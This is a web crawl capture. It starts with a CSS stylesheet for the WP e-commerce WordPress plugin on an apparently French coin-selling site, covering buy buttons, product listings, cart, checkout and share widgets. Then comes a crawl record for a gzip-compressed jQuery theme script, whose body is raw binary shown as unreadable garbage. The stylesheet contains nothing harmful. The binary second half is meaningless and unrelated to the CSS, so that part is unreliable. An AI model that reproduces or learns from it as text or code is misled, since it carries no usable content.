	background-image: url('/wp-content/plugins/wp-e-commerce/images/acheter-piece.png');
	text-transform: uppercase;
	color :white ;
	height: 35px;
    	width: 175px;
	border: none;
	font-weight: bold;
	font-size: 12px;
	line-height: 1.2em;
	padding: 3px 33px 4px 6px;
	text-shadow: none;
	text-shadow: 0;
	text-align: center;
	line-height: 32px;
	padding-bottom: 0px;
	padding: 0px;
}


.more-link:hover{
	background: transparent no-repeat top left;
	background-image: url('/wp-content/plugins/wp-e-commerce/images/acheter-piece.png');
	background-position:0 -28px;
	color: white;
	padding: 3px 33px 4px 6px;
}

.more-link a:active{
	background: transparent no-repeat top left;
	background-image: url('/wp-content/plugins/wp-e-commerce/images/acheter-piece.png');
	background-position:0 -55px;
	color: white;
	padding: 3px 33px 4px 6px;
	text-decoration: none;
}

#content input.wpsc_buy_button{
	font-size: 12px;
	background: transparent url('/wp-content/plugins/wp-e-commerce/images/achat-piece.png') no-repeat top left;
	text-transform: uppercase;
	color :white ;
	height: 27px;
    	width: 136px;
	border: none;
	font-weight: bold;
	float: right;
	line-height: 1.2em;
	    text-align: left;
}


wpsc_buy_button_container.wpsc_buy_button{
	font-size: 12px;
	background: transparent url('/wp-content/plugins/wp-e-commerce/images/achat-piece.png') no-repeat top left;
	text-transform: uppercase;
	color :white ;
	height: 27px;
    	width: 136px;
	border: none;
	font-weight: bold;
	float: right;
	line-height: 1.2em;
	text-align: left;
}

input[type="submit"].wpsc_buy_button:hover{
background-position:0 -28px;
}

input[type="submit"].wpsc_buy_button:active{
background-position:0 -56px;
}

table.list_productdisplay .wpsc_buy_button_container {
	display:inline;
	position:relative;
}

table.list_productdisplay .wpsc_buy_button_container .wpsc_loading_animation {
	position:absolute;
	top:1px;
	right:-85px;
	*right:-100px;
	font-size:10px;
	width:100%;	
	vertical-align:middle;
	line-height:1.2em;
}

table.list_productdisplay .wpsc_buy_button_container .wpsc_loading_animation img, #content table.list_productdisplay .wpsc_buy_button_container .wpsc_loading_animation img {
	vertical-align:middle;
	border:none;
	float:left;
}

table.list_productdisplay .oldprice {
	text-decoration:line-through;
}

#list_view_products_page_container table.list_productdisplay input.wpsc_buy_button, #content #list_view_products_page_container table.list_productdisplay input.wpsc_buy_button {
	padding:5px;

}

table.list_productdisplay h2.prodtitle, #content table.list_productdisplay h2.prodtitle {
	font-size:15px;
	line-height:1.2em;
	margin:0;
	word-wrap: break-word;	
}

table.list_productdisplay h2.prodtitle a:link, #content table.list_productdisplay h2.prodtitle a:link, table.list_productdisplay h2.prodtitle a:visited, #content table.list_productdisplay h2.prodtitle a:visited {
	text-decoration:underline;
	color:#006699;
}

table.list_productdisplay h2.prodtitle a:hover, #content table.list_productdisplay h2.prodtitle a:hover, table.list_productdisplay h2.prodtitle a:active, #content table.list_productdisplay h2.prodtitle a:active {
	text-decoration:none;
}

table.list_productdisplay td.stock {
	text-align:center;	
}

table.list_productdisplay tr.alt {
	background-color:#F8F8F8;	
}

table.list_productdisplay p.soldout {
	color:#C33;	
}

/*-----SINGLE PRODUCTS PAGE-----*/
#single_product_page_container {
	width:650px;	
	position:relative;	
}

.single_product_display {
	margin-bottom:20px;
	padding:10px 30px 10px 10px;
	position:relative;	
}

.imagecol {
	margin-right:5px;
/* 	width:25%; */
	float:left;	
	position:relative;
}

.single_product_display .imagecol img.product_image {
	background-color:#efefef;
	border:1px solid #ccc;	
}

.single_product_display .imagecol img.no-image, #content .single_product_display .imagecol img.no-image {
	background-color:#EFEFEF;
	display:block;
}


.single_product_display .product_description, .single_product_display .single_additional_description {
	font-size:14px;
	line-height:1.2em;
	margin:0 0 10px 0;
	padding:0;	
}

.single_product_display form.product_form fieldset, #content .single_product_display form.product_form fieldset {
	border: none;
	padding: 0px;
}

.single_product_display form.product_form fieldset legend, #content .single_product_display form.product_form fieldset legend {
	font-size: 18px;
	font-weight: normal;
	padding: 0px;
}

.single_product_display form.product_form input, #content .single_product_display form.product_form input {
	padding:2px;
	margin:0;

	line-height:1.2em;
	font-size:14px;
}

.single_product_display form.product_form input.input_custom_text, #content .single_product_display form.product_form input.input_custom_text {
	width:250px;
}

.single_product_display form.product_form fieldset p, #content .single_product_display form.product_form fieldset p {
	margin:0 0 10px 0;
	padding:0;
	line-height:1.2em;
	font-size:14px;	
}

.default_product_display .wpsc_variation_forms {
	padding:2px 0px 2px 0px;	
	margin-bottom:10px;
}

.single_product_display .wpsc_variation_forms table, #content .single_product_display .wpsc_variation_forms table, .single_product_display .wpsc_variation_forms table tr, #content .single_product_display .wpsc_variation_forms table tr, .single_product_display .wpsc_variation_forms table td, #content .single_product_display .wpsc_variation_forms table td {
	border:none;
	border-collapse:collapse;	
	margin:0;
}

.single_product_display .wpsc_variation_forms table td.col1, #content .single_product_display .wpsc_variation_forms table tr td.col1 {
	width:10%;	
	text-align:left;
	margin:0;
	padding:2px;
}

.single_product_display .wpsc_variation_forms table td.col2, #content .single_product_display .wpsc_variation_forms table tr td.col2 {
	width:80%;	
	text-align:left;
	margin:0;
	padding:2px;
}

.single_product_display .wpsc_variation_forms select {
	margin:0;
	min-width:100px;	
	max-width:200px;
}

.default_product_display .wpsc_quantity_update {
	margin-bottom:10px;
	padding-bottom:10px;
	margin-left:10px;
}

.single_product_display .wpsc_quantity_update input, #content .single_product_display .wpsc_quantity_update input {
	margin:0;
	line-height:1.2em;
	font-size:12px;
}


.single_product_display .wpsc_quantity_update label, #content .single_product_display .wpsc_quantity_update label {
	font-family: Georgia, "Bitstream Charter", serif;
	margin:0;
	line-height:1.2em;
	font-size:12px;
	color:#F60;
}

.single_product_display .wpsc_product_price {
	display: inline-block;
	font-size: 16px;
	margin-bottom: 10px;
	padding: 5px;
	text-align: right;
}

.single_product_display .wpsc_product_price p, #content .single_product_display .wpsc_product_price p {
	margin:0;
	color: #398911;
	font-weight : bold;
}

.single_product_display .wpsc_product_price span.oldprice {
	text-decoration:line-through;
}

.single_product_display p.soldout {
	font-weight:bold;
	font-size:14px;
	color:#C33;	
	background:url(wpsc-images/outofstock.png) no-repeat scroll 0 5px transparent;
	padding-left:18px;
}

.single_product_display div.wpsc_loading_animation {
	visibility:hidden;	
}

.single_product_display .wpcart_gallery img, #content .single_product_display .wpcart_gallery img {
	margin-right:6px;
	border:1px solid #ccc;	
}

.single_product_display .FB_like iframe {
	border:none;
	width:300px;
	height:80px;
	outline:none;
	overflow:hidden;
}
/* ---- PRODUCT RATING STYLING  ---- */

.wpsc_product_rating .star {
	cursor:pointer;
	text-indent:-999em;
	display: block;
	width: 18px;
	width: 17px;
	float: left;
}
.wpsc_product_rating .star a {
	background-position:0 0;
	display:block;
	height:100%;
	background:transparent url(wpsc-images/grey-star.gif) no-repeat scroll 0 0;
	outline: none;
}
.wpsc_product_rating .star a:hover {
	background-position:0 0;
	background:transparent url(wpsc-images/gold-star.gif) no-repeat scroll 0 0;
}
.wpsc_product_rating .star a.selected {
	background-position:0 0;
	background:transparent url(wpsc-images/gold-star.gif) no-repeat scroll 0 0;
}
.wpsc_product_rating .star a, .wpsc_product_rating .star a:focus {
	outline: none;
}
div.product_footer{
	position: relative;
	clear: both;
	padding: 0 !important;
	width: 80%;
	border-top: 1px dashed #ccc;
	height: 35px;
	margin-top: 1em;
}
div.product_footer strong{
	display: block;
	font-size: 7pt;
	font-weight: normal;
}
div.product_average_vote{
	position: absolute;
	top: 0;
	left: 0;
	width: 50%;
	float: left;
	margin: 0 !important;
	height: inherit;
}
div.product_user_vote{
	position: absolute;
	top: 0;
	right: 0;
	width: 30%;
	margin: 0 !important;
	height: inherit;
}
span.vote_total{
	position: relative;
	top: -3px;
	left: 2px;
	font-size: 7pt;
}
span.rating_saved{
	color: #990000;
	display: none;
} 
/*-----FANCY NOTIFICATION STYLING-----*/
#fancy_notification{
	position: absolute;
	top: 0;
	left: 0;
	background: #ffffff;
	border: 4px solid #cccccc;
	display: none;
	height: auto;
	z-index: 9;
}
#fancy_notification #loading_animation{
	display: none;
}
#fancy_notification #fancy_notification_content{
	display: none;
	width: 300px;
	padding: 8px;
	height: auto;
	text-align: left;
	margin: 0 !important;
}
#fancy_notification #fancy_notification_content span{
	margin: 0 0 6px 0;
	display: block;
	font-weight: normal;
}
#fancy_notification #fancy_notification_content a{
	display: block;
	float: left;
	margin-right: 6px;
	margin-bottom: 3px;
}

/*-----SHOPPING CART-----*/
.shopping-cart-wrapper {
	line-height:1.2em;
	position:relative;
	background-image: url("/wp-content/plugins/wp-e-commerce/images/panier-monnaie.png");
	background-repeat:no-repeat;
}

.shopping-cart-wrapper span.cart_message {
	display:block;
	padding:5px;
	border:1px solid #dedede;
	margin:10px 0;	
}

.shopping-cart-wrapper .numberitems {
	margin-bottom:5px;
	display:block;	
}

.shopping-cart-wrapper .shoppingcart {
	padding:0px;
}

.shopping-cart-wrapper .shoppingcart table {
	width:100%;
}

.shopping-cart-wrapper .shoppingcart table th {
	font-family: Arial, sans-serif;
	padding:2px;
}

.shopping-cart-wrapper .shoppingcart table th:first-child {
	text-align: left;
}

.shopping-cart-wrapper .shoppingcart table tbody td {	
	padding:2px;
	text-align:center;
}

.shopping-cart-wrapper .shoppingcart table .cart-widget-count{
	width:70px;
}

.shopping-cart-wrapper .shoppingcart table tbody td, .shopping-cart-wrapper .shoppingcart table tbody td a {
	text-decoration: none;
}

.shopping-cart-wrapper .shoppingcart table tbody td a:hover {
	text-decoration: underline;
}

.shopping-cart-wrapper .remove_button {
	background:url(wpsc-images/delete.png) no-repeat scroll 0 4px transparent;
	width:14px;
	text-indent:-9999px;
	border:none;
	outline:none;
	*line-height:1;
	cursor:pointer;	
}

.shopping-cart-wrapper .shoppingcart table tbody td.cart-widget-remove{
	padding:0px;
}

.shopping-cart-wrapper .checkout-shipping,
.shopping-cart-wrapper .checkout-tax,
.widget_wpsc_shopping_cart #cart-widget-links {
	text-align: right;
	padding: 0px 6px 0px 0px;
}

.widget_wpsc_shopping_cart .checkout-total, .widget_wpsc_shopping_cart .pluspostagetax {
	text-align:right;
	font-weight:bold;
}

.shopping-cart-wrapper .shoppingcart table tbody td.product-name{
	text-align: left;
	max-width: 90px;
	word-wrap: break-word;
	overflow: hidden;
}

.widget_wpsc_shopping_cart .cart-widget-total td {
	border-top:solid 2px #000;
	padding: 5px 6px 5px 5px;
}

.widget_wpsc_shopping_cart tr.cart-widget-shipping td {
	border-top:1px solid #000;
}

.widget_wpsc_shopping_cart .shoppingcart{
	position:relative;
}

.shopping-cart-wrapper a.emptycart:link, .shopping-cart-wrapper a.emptycart:visited {
	text-decoration:none;
	color:#666;
	font-size:11px;
}

.shopping-cart-wrapper .gocheckout:active {
	border:1px solid #ccc;
}

.shopping-cart-wrapper .empty {
	margin-top:10px;	
}
/*

.shopping-cart-wrapper a.visitshop:link, .shopping-cart-wrapper a.visitshop:visited {
	text-decoration:underline;
	font-size:12px;
	color:#006699;
}

.shopping-cart-wrapper .empty {
	margin-bottom:5px;
}
*/

.shopping-cart-wrapper a.visitshop:hover, .shopping-cart-wrapper a.visitshop:active {
	text-decoration:none;
}

/*-----CHECKOUT PAGE-----*/
#checkout_page_container {
	width:650px;
	position:relative;
	clear:both;
}

#checkout_page_container textarea, #checkout_page_container input, #content #checkout_page_container textarea, #content #checkout_page_container input {
	line-height:1.2em;
	font-size:14px;	
	margin:0;
}

#checkout_page_container table.checkout_cart tr.header th{
	text-align: center;
}

#checkout_page_container table.checkout_cart tr.header th:first-child{
	text-align: left;
}

#checkout_page_container table.checkout_cart tr.wpsc_total_before_shipping td {

}

#checkout_page_container table.checkout_cart tr.wpsc_coupon_row td.coupon_code form{
	text-align: right;
	padding-right: 18px;
}

#checkout_page_container table.checkout_cart tr.wpsc_coupon_row td.coupon_code {
	padding-left: 0px;
}

#checkout_page_container table.checkout_cart tr td, #content #checkout_page_container table.checkout_cart tr td {
	margin:0;
	padding:5px;
	vertical-align:middle;	
}

#checkout_page_container table.checkout_cart tr.wpsc_coupon_row td form input#coupon_num {
	width: 293px;
	padding: 0px;
	margin: 0px 20px 0px 0px;
}

#checkout_page_container table.checkout_cart tr.wpsc_total_before_shipping td.wpsc_total_amount_before_shipping{
	text-align: right;
}

#content #checkout_page_container p{
	margin-bottom: 0px;
}

.wpsc_checkout_table input.text{
	width:255px;
}

#content img#wpsc_checkout_gravatar{
	float:left;
	margin:0px 10px 10px 0px;
}

#checkout_page_container .wpsc_shipping_header {
background-color: #f5f5f5;
}

#checkout_page_container .total_price td.wpsc_totals{

}

#checkout_page_container .wpsc_make_purchase{
	bottom: 20px;
	float: right;
	position: relative;
}

#checkout_page_container .total_price.total_shipping td{
	border:none;
	font-weight: normal;
}

#checkout_page_container .total_price.total_shipping td:first-child, 
#checkout_page_container .total_price td:first-child {
	padding-left: 50px;
}

#checkout_page_container .wpsc_shipping_quote_name, 
#checkout_page_container .wpsc_shipping_quote_price, 
#checkout_page_container .wpsc_shipping_quote_radio {
	border-bottom: solid 1px #e1e1e1;
}

#checkout_page_container .wpsc_shipping_quote_name label, 
#checkout_page_container .wpsc_shipping_quote_price label, 
#checkout_page_container .wpsc_shipping_quote_radio label {
	color:#000;
}

#content #checkout_page_container table.productcart tr td{
	border-top:none;
	padding-left: 0px;
}

#content #checkout_page_container table.productcart {
	border: none;
}

#checkout_page_container table.checkout_cart tr.wpsc_coupon_row tr {
	border-bottom: 0px;
}

#checkout_page_container p.validation-error {
	clear:both;	
	color:red;
}

#content table.wpsc_checkout_table,
#content table.wpsc_checkout_table tr td {
	border: none;
	padding:0px;
	vertical-align: top;
}

.wpsc-shopping-cart .asterix {
	color:red;
}

#checkout_page_container img.product_image {
	background-color:#efefef;
	border:1px solid #ccc;	
}

#checkout_page_container table.checkout_cart {
	border:none;
}

#checkout_page_container table.checkout_cart tr, #content #checkout_page_container table.checkout_cart tr {
	margin:0;
	padding:0;
}

#content #checkout_page_container table.checkout_cart tr.wpsc_coupon_row td{
	padding-top:15px;
	padding-bottom: 15px;
	padding-left: 0px;
}

#content #checkout_page_container table.checkout_cart tr.product_row td.wpsc_product_image img {
	height: 31px;
	width: 31px;
}

#content #checkout_page_container table.checkout_cart tr.product_row td, #content #checkout_page_container table.checkout_cart tr.product_row {
	padding:2px 0px 1px 0px;
	margin:0px;
	line-height: 1;
}

#checkout_page_container table.checkout_cart td.firstcol {
	vertical-align:middle;
	text-align:center;
}

#checkout_page_container .coupon {
	position:relative;
	float:right;	
	margin:10px 0;
}

#checkout_page_container .coupon span.coupon_error {
	position:absolute;
	top:-24px;
	left:156px;	
	color:#F30;
	font-size:14px;
	line-height:1.2em;
}

#checkout_page_container .col1 {
	float:left;
	width:320px;	
}

#checkout_page_container .col2 {
	float:right;
	width:320px;	
}

#checkout_page_container input.intra-field-label, #checkout_page_container textarea.intra-field-label{
	color:#bbb;
}

#content #checkout_page_container table.checkout_cart tr.product_row td.wpsc_product_name {
	width: 200px;
	padding-left: 20px;
}

.wpsc_registration_form {
	float:left;
	margin-top: 15px;
	width:300px;
}

.wpsc_registration_form label {
	width:100px;
	display: inline-table;
	margin-bottom: 10px;
}

.wpsc_registration_form fieldset {
	border: none;
	padding-left: 0px;
	padding-top: 12px;
	border-top-color: #E7E7E7;

    border-top-style: solid;
	border-top-width: 2px;
}

.wpsc_registration_form.wpsc_right_registration{
	border-left-style: solid;
	border-left-color: #E7E7E7;
	border-left-width: 2px;
	padding-left: 20px;
}

.wpsc_signup_text {
	padding-top: 15px;
	font-size: 12px;

}

#shippingSameBilling{
	position:relative;
	right:10px;
}

#shippingsameasbillingmessage{
	display:none;
}

.wpsc_no_image{
	display: none;
}

.clear{
	clear:both;
}
/*-----Share This-----*/
#wpsc_akst_form {
	background: #999;
	border: 1px solid #ddd;
	display: none;
	position: absolute;
	width: 350px;
	z-index: 999;
}
#wpsc_akst_form a.akst_close {
	color: #fff;
	float: right;
	margin: 5px;
}
#wpsc_akst_form ul.tabs {
	border: 1px solid #999;
	list-style: none;
	margin: 10px 10px 0 10px;
	padding: 0;
}
#wpsc_akst_form ul.tabs li {
	background: #ccc;
	border-bottom: 1px solid #999;
	cursor: pointer;
	float: left;
	margin: 0 3px 0 0;
	padding: 3px 5px 2px 5px;
}
#wpsc_akst_form ul.tabs li.selected {
	background: #fff;
	border-bottom: 1px solid #fff;
	cursor: default;
	padding: 4px 5px 1px 5px;
}
#wpsc_akst_form div.clear {
	clear: both;
	float: none;
}
#wpsc_akst_social, #wpsc_akst_email {
	background: #fff;
	border: 1px solid #fff;
	padding: 10px;
}
#wpsc_akst_social ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
#wpsc_akst_social ul li {
	float: left;
	margin: 0;
	padding: 0;
	width: 45%;
}
#wpsc_akst_social ul li a {
	background-position: 0px 2px;
	background-repeat: no-repeat;
	display: block;
	float: left;
	height: 24px;
	padding: 4px 0 0 22px;
	vertical-align: middle;
}
#wpsc_akst_delicious {
		  background-image: url(../wpsc-core/images/social_networking/delicious.gif);
		}
	#wpsc_akst_digg {
		  background-image: url(../wpsc-core/images/social_networking/digg.gif);
		}
	#wpsc_akst_furl {
		  background-image: url(../wpsc-core/images/social_networking/furl.gif);
		}
	#wpsc_akst_netscape {
		  background-image: url(../wpsc-core/images/social_networking/netscape.gif);
		}
	#wpsc_akst_yahoo_myweb {
		  background-image: url(../wpsc-core/images/social_networking/yahoo_myweb.gif);
		}
	#wpsc_akst_stumbleupon {
		  background-image: url(../wpsc-core/images/social_networking/stumbleupon.gif);
		}
	#wpsc_akst_google_bmarks {
		  background-image: url(../wpsc-core/images/social_networking/google_bmarks.gif);
		}
	#wpsc_akst_technorati {
		  background-image: url(../wpsc-core/images/social_networking/technorati.gif);
		}
	#wpsc_akst_blinklist {
		  background-image: url(../wpsc-core/images/social_networking/blinklist.gif);
		}
	#wpsc_akst_newsvine {
		  background-image: url(../wpsc-core/images/social_networking/newsvine.gif);
		}
	#wpsc_akst_magnolia {
		  background-image: url(../wpsc-core/images/social_networking/magnolia.gif);
		}
	#wpsc_akst_reddit {
		  background-image: url(../wpsc-core/images/social_networking/reddit.gif);
		}
	#wpsc_akst_windows_live {
		  background-image: url(../wpsc-core/images/social_networking/windows_live.gif);
		}
	#wpsc_akst_tailrank {
		  background-image: url(../wpsc-core/images/social_networking/tailrank.gif);
		}
	
#wpsc_akst_email {
	display: none;
	text-align: left;
}
#wpsc_akst_email form, #wpsc_akst_email fieldset {
	border: 0;
	margin: 0;
	padding: 0;
}
#wpsc_akst_email fieldset legend {
	display: none;
}
#wpsc_akst_email ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
#wpsc_akst_email ul li {
	margin: 0 0 7px 0;
	padding: 0;
}
#wpsc_akst_email ul li label {
	color: #555;
	display: block;
	margin-bottom: 3px;
}
#wpsc_akst_email ul li input {
	padding: 3px 10px;
}
#wpsc_akst_email ul li input.akst_text {
	padding: 3px;
	width: 280px;
}
.wpsc_akst_share_link {
 display: block;
 margin: 0px 0px 6px 0px;
 width: 119px;
}

/*-----Featured Image-----*/
.item_text {
	float:left;
	width:33%;
}

.item_text h2 a{
    color: #000000;
    font-family: Arial,sans-serif;
    font-weight: bold;
    text-decoration: none;
}

.featured_item_image a img {
	float:right;
	width:80%;
}

.wpsc_container.wpsc_featured{
	margin-top: 20px;
	margin-bottom: 20px;
}


.featured_product_price{
    font-style: oblique;
    margin-bottom: 10px;
}

.wpsc_description a{
	text-decoration: none;
	font-size: 14px;
}

--- FILE ---
content_type: application/javascript
request_url: http://images.piecedemonnaie.fr/wp-content/themes/mystique/js/jquery.mystique.js.gzip?ver=1.72
body_size: 18330
content:
�      �=�r�8��� Y��(Z�Ǚ�t����xk��d�Q^W�(Q�H��|Dѿ�n\H�V�yo��TL@�n���VR^��yd�E4N2{}�=�9�Ӓn^��Z/�ji2�UA~�QS��?��/�łfU�Q�(f
%�ߩ����Q��p3��.��$�����x�G�m"��W4�,����n�^诫�+?"k4�WYX%yfQ'v|g�L�uA�U��Wf� �Zk�q�e��9;��Coj�}���y��@�����-[^f��t�F�G������ f�+��Ų�X@��.VA�6cF���b/>�Bw��Ȝ�v ��K��X<��x:� kE�뼚�z��9��x0j�l�'&�A85��5��J�O�ac�O�mL�M��@���#TlQ�Ȏ'��_��0/�����~�����L��S�X�m8����H�I�9 �����~�?���W�X�k��YG�h�TE����v 5P� ���Á5i� ���KN���/�����vhNELD���Prq���\������2�я�	0�$��l�n$h�! �jd:̾��0��Cꗕ.Cc�:�s#��7r��N�������S/���f:�Q`������~����z���c|�����Ai���Fx����7
�Z�Z�ܿ]�����)gM�1��z)Z���A��v8��5���ǃ���ٓ�|��	H ���ﶠ�<����!G����{r�%��;� B��X~�7ͅ���>�<e�"�� ��g��,k�G12����K�3�4��Z��o���F���)��S1���Y�G'�-'�I�����q��������\�hd��t;C�BG�v�RZۧ�����F�Cߺ'/�N�6Ap��Q�ZG[��tq���q���|�#�Ȁ���c[���6�}#Z�+<���W����4�fG�l�(�?N h5���f��ƞXjP����8s�<_��M�D��Ti��[��<�|`�bL�k���C)KJ�,�i��>�/�Q�.�
z̎���7Z�C���xⰖ�F���c'���ްɏ}�qU���q���EE6�j����pVO��h���BL�������Sm�}�{�'������ވ�=g�����k<�H��O�A��Z�����櫊��D�L����[d`�3�-�	7,Kk}�`����{(�D�M\	,qH˼L8MA�)��8)��1u��\��Øi��z���ux�=5ϼY4����*,RД83�ĥﭡ��~A�ʂ:QtJ���@na�OLg0H�:Gۏ��Ip��0�ώq�_.S�nʹ���Ʒ���F,\:��ͭ�q��k �������Õ�+��N-�K�0�~q�7���ņ�^/�j����Ǯ��`z��r�aa�?{X�)<8�Էn�wF�b�_6�Z����^(je)Xe� Kx,�"��ȓV��%5��%·?���f�����#5A��0'�Y/��b��<�&
b�z�'8@���/�6��P����矀��Bȍ�`m������m����7��Y���+`K���~�\�?%�Ո��G��-{Tk
��R+0-���U�!-�,Y���3nHdg��3��6��Z8X"yR�%h5|fG����[�Y�����{۞�X�b24 ��c6�0�4�Pi�]�^� G_UuY�Ƅ��ƪ$���TSHsLF� I��R���`7�az<��.ʿ���׷$�Ͽ�n��gP��:G6P�6�Y�o&�)�rF�|6S�.O�y�0���0�_�K�ȣ�_�Q,F�6��l��',�ѹ;}>u�t�)�9�M�>\�Ψ�CKg��3���]��8M>KN�K�s$�ג$�v@�e�c|��#����7�F`��b�+�,��%4��XDP��� ]̢���k�XЈ8��h��s�c�N������
 V#�J_¿wy{oO�����`���,�^{`�sҏ���ԙ��0g�΢a�}Bw{{ʣ@���<�@��.�Q��X�Hw#L�.p5�iV[�*|#�6l�#���8�K{�ȍ�pU�p �cu�C!�L��3Aq dU@�5Ϫj9><$�O'�"�@X(���!�&���ԑ�񶨋��,�>~���	ȬU���m6�DP{�6;Wf,��DN�׶x��].�)� �7r|��_�5_N?N���2�~ˏ�%�ږ{`�zq�Lb\߱��A~�&�W8����
k�Y�r��Q��CF�������E�t���G��hJw�m��I�79���4���׌;Q���7�0��yQ������^��*o��:�k�)ͦ��l���vZ�z3���l��Aӏ�`	��ų��c���J������v12k8K��b�d1�IQ���ו����^S���\�3K:�8��,P!��g�t�`��O�	'�G������t%F0)�}���ꪼ�'���������H��Y�AMji%W)�Ȟyݒ|����Ƅ��"�ހ�`����ul����������+i
��%�	��	p�qȠ�f� ��`�/�����Yա-�Tm�ʯ����|io@��k��,d�y{�u�|fЬ���cN��{[H�҅q��=|~hKƽ"�s�<d�uV�-�0}Ԗ���zRy%p�2�CjU�<|��r� �* ��_cVݞ���i�����#l��B���1�՝U�}rz_�P�HW\�/¨TGrо�6��r��-��+q^��eJ+j���HX[^!y~��|E��vWY���ܐ�1�N�"Y��Hy;��8�º9J��IeD��x�q$��зA\�5�xy/ϰG��m���\���Mz��Dsn�϶v��\Q�@f���p�!�����G��7+�9){DĒ�~	��N9ȳ����SZYe������G��ڍ0\V����$I�ހ�������GB�9��cÐ�H2K=T���N���P<8Z�����j��VO.z5l�H@b]6�f:�xk�@ԗU6�;���hj�7E"����@��Sj%W�MSほqfH��GDH�"�A��B�*��_�Bk�P�>����{�h���r��y|��?r�`uav���pŀ$tτ�[V x�������e�M8qʏOi�(L��~�(��������i��`�/Ƿ}��'S	�%ȫ*_�7��g��H�;'����7���0�VvscD��<B��#_��A�}�G�Ҁ�q�0����!j(p4����D
����Hao�{�u;�f�}�� Զ{{�����ώ�twaZ)��o��fE�XVhP,�h��փ�<|�q´���7|/|�����>� dz����zlῺ��lP���1?�������ۍ��1kw�l��| �T����$م MřW�朽	;�Q�|�NZ�H�5(�y�x�q�����s�h�x}���	�������l���V���g���#���'@���G��(�u߁@- V��w0���4F��G�S�L(��$+�or1mD�#,i{��V�G�("�ݨy�)J�c� ۄ7����Rt"�������R851������� >'aNZ�,���,��^� ���o�k���My0�dM]��E�,[j���mhlsj��Wz��������kl��K�"ݢ<\��۽��e�>f�@�h(�;����0�4/i��0���(p���u�Ӽ�<����m������a��/ʐ���ٛ�����=KIV����+Y1�&���}���;h/%"��`9� �`H\��f|����w��$*��v�~�ɗ[NԊ���q�E��r����SjP��g��S ���@����V�do� �Ӗ�]1����aX����S�4e�
�%�q*H*.�M;�Ys���IH�4�:�7a�ϱ�ֈ�V̀JЀJЀJ���5�fն�A�u�-�"�������E��eki�u"p�,�"	kL&�\eE�Ɏ��9\o�X�;��W8�1��0�Ǐ�-H;B�Af�&n��3 ]�h0���'�##¹{(۹�@���.�Cz���OL/�܊w��d2����U���)*��,�LR�u�^2������"��H�qt��Ϋ� �k��]���y�̳��PSm� f��L9AS�����hf;�l�D�QS��� �WZ��ͭ`�4���k0[Fdo7-43Ԟ���a��0`Zxň�N:T�*�Y��&Sw���G���-"Ոi�؛w���j�u9tJh6Y=�1��ܡ�M�^0�0���V�����~�RMO��ɮ*򻸠[֟rA��㍈-���9�n�s��s�5���弩]N����o�2��|��D�rB�Y1a���
Vuh�yk���͜ߎ��=�CZK�����{��g<z��Q�-m��m��B)������`����,J�L+�{D��ܿ�a�%�j<�{E�}vZ.��:�f-���?{
2w7��\`v״���#E�tT�rq[e��F0���%��1Ǫ�'X�C�Y�S��غ��*���>�������2��[k<:�v?b�����쌇����W������	�8�8j6��6�c�S5���������''��O�;��{��"�j��M	��յ�Hxg�4uL�����x�qc����#_�[(���A��W�T� ^�8Ψ�;��;?�e���N-<Of��� ����j��t�i�a�H��	L����'P�Ð���[����}�H����r�W���]�"z/��*i�>O�%[֕�i���-����@��`S�1���(��j�Ck���w��>�8�?8�}4&�����TT�OK�Y�ǘ�"�W��<��8�m8�]z��A*�R)�'�ͫ����_���n��-LD���7��bi��)34R�|~��#9��kL_���A̭#�ir�(��}2�~z5��:��>}�"�<�H����/�|�Ն��.H�l��z��L�q���+���D*6b��g�.��9-���*��T5�	Bxr~~Z��d������G��^���q�_,H��F�$��C,�u˳O�K��;�5�c/@9� �|9%����~�ّ�Hd|�޼��w��I�*A�JN��*GS6���ª{{�� ��DHf5���8L�.�实7f~�Q�W��2b�2Ԓ��#����� _`�J��~��X�0#��D��0��,iA���l�C�w��*�rE�u��V+��H!���ǺDF9�|S�(���Zr;��H�$��!��:|šz�2���9��CW��}�'$�*�g�6!)�m�X`k�-h5����c��%�^�˞�;p�]g�$j8{��k��`��a±�u`�7VG<oX5��D=��*�^5�����>�R����U�b/�&�lY;Xxh���9�h6�/���� ��KO��w��N�P*O�v�����;�A�)�t�F���Ya��$Z�$p�?F���ǽ�3�n���������=�CՋ���p-<�޷� M�L�m��h�'^���=�W]pX�`���>�����ś���tB�O�v4Ƴ��r�Wt`A9�����ҽؓݯrp����!��Rͤ/�
��'�A��	�Mv3T_����Ŀ�&d_l0b�~Y�Q��+�'^�?��>T)�*(V�O�5,�w8�{2�C����"_,��L�mv�����y�d�#^gpE�~,P`B��k|x�2�o�F�̹��Z�����rgR冒G e��jvm��s2���ƛ�G���aj��"ښ��Pk&΋�g�#p��D�K���w%����ʃ;��8�%`E~�]�	BO�:����[�g9�h�Ž��X&}c��$|�xyx��n�os}���c=o����2�lM5!��TS���|�U㣡�
~'	:��"�>?q�����~�r�l��n���%�{��#314�-7F�'�U�YC]9�~d,���������h�Q<r"�/� �Xwj��B0�jz���40������V�r8��3tf�;<xt�5��B �Ǐ�5m�po�i�j�#Y�4c|��84�� �Ɓ1���������}㣣�<������xp�)״՜����9T����)����x��l*.,.}��-JD���ɶN���\�C�>�6gF�0�@��dhoö&�N���u�N}q���5<��`؎&��S3lM��rt4H�P�.ېc�����h��@i� lBkq�o�]��M}
�՞Ϛ�dB*}�O$���Y���"V����j
